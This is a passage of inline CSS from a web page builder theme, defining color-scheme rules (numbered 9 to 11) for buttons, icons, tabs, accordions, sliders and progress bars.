.bt_bb_counter {color:#191919;}.bt_bb_color_scheme_9.bt_bb_counter_holder .bt_bb_counter_text {color:#ffcd82;} .bt_bb_color_scheme_9.bt_bb_tag {background-color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_tag span {color:#191919;} .bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #191919 inset;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #191919 inset;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_content_slider .slick-dots li {background:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider .slick-dots li.slick-active {background:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider .slick-dots li:hover {background:#191919;} .bt_bb_color_scheme_9.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffcd82 inset;}.bt_bb_color_scheme_9.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffcd82;}.bt_bb_color_scheme_9.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#191919;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_10 {color:#ffffff;background-color:#ffcd82;} .bt_bb_column_color_scheme_10 {background:#ffcd82;}.bt_bb_column_color_scheme_10 .bt_bb_column_content {color:#ffffff;}.bt_bb_column_color_scheme_10 .bt_bb_column_triangle_box {border-color:#ffcd82 !important;} .bt_bb_column_inner_color_scheme_10 {background:#ffcd82;}.bt_bb_column_inner_color_scheme_10 .bt_bb_column_inner_content {color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_10.bt_bb_icon a:hover { color:#ffcd82; }.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffcd82 inset;background-color:#ffffff;color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffcd82;} .bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffcd82 inset;background-color:#ffffff;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffcd82 inset;background-color:#ffffff;color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffcd82;} .bt_bb_color_scheme_10.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffcd82 inset;background-color:#ffffff;color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffcd82;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffcd82;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffcd82;} .bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_headline .bt_bb_headline_superheadline {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_headline .bt_bb_headline_subheadline {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_10.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_10.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_10.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffcd82;} .bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffffff;color:#ffcd82;border-color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffcd82;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:inherit;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffffff;background-color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_10 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffcd82 !important;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffcd82;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffcd82;border-color:#ffcd82;} .bt_bb_price_list.bt_bb_color_scheme_10 .bt_bb_price_list_content {color:#ffffff;background-color:#ffcd82;}.bt_bb_price_list.bt_bb_color_scheme_10 {border-bottom:0.8em solid #ffcd82;} .bt_bb_color_scheme_10.bt_bb_counter_holder .bt_bb_counter {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_counter_holder .bt_bb_counter_text {color:#ffcd82;} .bt_bb_color_scheme_10.bt_bb_tag {background-color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_tag span {color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffffff inset;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider .slick-dots li.slick-active {background:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;} .bt_bb_color_scheme_10.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffcd82 inset;}.bt_bb_color_scheme_10.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_11 {color:#414042;background-color:#f1f2f2;} .bt_bb_column_color_scheme_11 {background:#f1f2f2;}.bt_bb_column_color_scheme_11 .bt_bb_column_content {color:#414042;}.bt_bb_column_color_scheme_11 .bt_bb_column_triangle_box {border-color:#f1f2f2 !important;} .bt_bb_column_inner_color_scheme_11 {background:#f1f2f2;}.bt_bb_column_inner_color_scheme_11 .bt_bb_column_inner_content {color:#414042;} .bt_bb_color_scheme_11.bt_bb_icon a { color:#414042; }.bt_bb_color_scheme_11.bt_bb_icon a:hover { color:#f1f2f2; }.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #414042 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #414042 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#414042;box-shadow:0 0 0 3em #414042 inset;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #f1f2f2 inset;background-color:#414042;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#414042;background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#414042;background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #f1f2f2;} .bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #414042 inset;color:#f1f2f2;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #f1f2f2 inset;background-color:#414042;color:#414042;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #f1f2f2 inset;background-color:#414042;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless a {color:#414042;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless:hover a {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #f1f2f2;} .bt_bb_color_scheme_11.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #414042 inset;background-color:#414042;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #f1f2f2 inset;background-color:#414042;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#f1f2f2;color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#f1f2f2;color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#f1f2f2;} .bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#414042;}.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#414042;} .bt_bb_color_scheme_11.bt_bb_headline {color:#414042;}.bt_bb_color_scheme_11.bt_bb_headline .bt_bb_headline_superheadline {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_headline .bt_bb_headline_subheadline {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_11.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_11.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_11.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#f1f2f2;} .bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#414042;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#414042;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#414042;color:#f1f2f2;border-color:#414042;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#414042;color:inherit;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#414042;background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#414042;border-color:#414042;} .bt_bb_accordion.bt_bb_color_scheme_11 .bt_bb_accordion_item {border-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#414042;color:#414042;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#f1f2f2 !important;background-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#f1f2f2;background-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#414042;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#414042;border-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#f1f2f2;border-color:#f1f2f2;} .bt_bb_price_list.bt_bb_color_scheme_11 .bt_bb_price_list_content {color:#414042;background-color:#f1f2f2;}.bt_bb_price_list.bt_bb_color_scheme_11 {border-bottom:0.8em solid #f1f2f2;} .bt_bb_color_scheme_11.bt_bb_counter_holder .bt_bb_counter {color:#414042;}.bt_bb_color_scheme_11.bt_bb_counter_holder .bt_bb_counter_text {color:#f1f2f2;} .bt_bb_color_scheme_11.bt_bb_tag {background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_tag span {color:#414042;} .bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #414042 